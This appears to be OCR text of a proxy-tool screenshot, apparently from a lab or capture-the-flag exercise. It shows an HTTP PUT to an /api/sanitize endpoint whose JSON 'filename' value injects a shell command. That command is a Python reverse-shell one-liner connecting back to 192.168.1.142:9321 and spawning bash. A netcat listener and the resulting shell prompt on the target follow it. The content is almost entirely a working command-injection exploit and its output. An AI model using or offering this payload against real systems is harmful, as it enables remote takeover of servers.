 Request
Pretty Raw Hex
\n
1 PUT /api/sanitize HTTP/1.1
2 Host: 192.168.1.11
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.11/YWRtaW4K/posters
8 Content-Type: application/json
9 Content-Length: 167
10 Origin: http://192.168.1.11
11 Connection: close
12 Cookie: userData=
fc7fcd0dfff43f12ea176c886e9a6e98d2dc4645bc09f009bfcc78390947eb6c641dace3d9a2c6d9539b75ff2a9cb8
09f8a493e88a9a45b62ac52179a6b323c789c8fde69a7bea3c4ede6aeb71fa183f3ff0e5ef78d45f68c2b1dfcd2d0e
7602f23c7990c61a5d1e6ac7da58383a1292d025411d159f89e28e64845f1c4bc64d5d9a0ee6dc44e267d0ae1e87d7
51506e8489c8ae420563bcf451fb52ebc99805
13 Priority: u=4
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 {
"filename":
"\"; python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"192.168.1.142\",9321));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"bash\")' #"
}
Response
⌥⌘3 N saltbae@vc0rp: /var/www/tgc
vcorp on main [⇣!?]
➜ nc -l 9321
saltbae@vc0rp:/var/www/tgc$